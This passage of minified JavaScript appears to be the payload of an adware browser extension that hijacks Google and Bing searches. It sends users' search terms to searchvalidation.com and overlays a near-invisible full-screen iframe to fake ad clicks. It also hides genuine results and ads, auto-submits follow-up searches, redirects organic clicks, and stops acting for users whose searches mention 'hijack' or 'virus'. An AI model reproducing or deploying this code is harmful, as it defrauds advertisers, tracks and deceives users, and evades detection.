"],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8900";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8900&h=21114a7e5efb6d0727845bb9eb17facf"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8900"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22c4d87c9433e6bd0d"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex 